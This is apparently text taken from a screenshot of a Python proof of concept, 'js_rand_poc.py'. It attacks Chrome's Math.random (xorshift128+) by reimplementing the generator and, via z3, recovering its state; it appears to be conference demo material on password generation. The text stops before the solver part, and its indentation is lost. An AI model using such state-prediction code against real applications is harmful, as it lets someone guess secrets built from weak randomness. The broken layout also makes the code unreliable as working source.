 js_rand_poc.py - C:\Users\MathisHammel\Documents\Confs\Password_generation\js_rand_poc.py (3.10.2)
File Edit Format Run Options Window Help
'''
RNG predictor attack on xorshift128+
Tested on Chrome on the following script:
while(1) {
secretNumber = Math.random().toString().replace('0.','');
guess = prompt('Enter your guess');
if(guess == secretNumber) {
console.log('OMG you got it!!!!!!!!!!!!!!!');
break;
} else {
console.log('Nope, I was thinking about ' + secretNumber);
}
}
'''
import sys
import math
import struct
import random
from z3 import *
MASK = 0xFFFFFFFFFFFFFFFF
# xor_shift_128_plus algorithm
def xs128p(state0, state1, browser):
s1 = state0 & MASK
s0 = state1 & MASK
s1 ^= (s1 << 23) & MASK
s1 ^= (s1 >> 17) & MASK
s1 ^= s0 & MASK
s1 ^= (s0 >> 26) & MASK
state0 = state1 & MASK
state1 = s1 & MASK
if browser == 'chrome':
generated = state0 & MASK
else:
generated = (state0 + state1) & MASK
return state0, state1, generated
# Symbolic execution of xs128p
FRA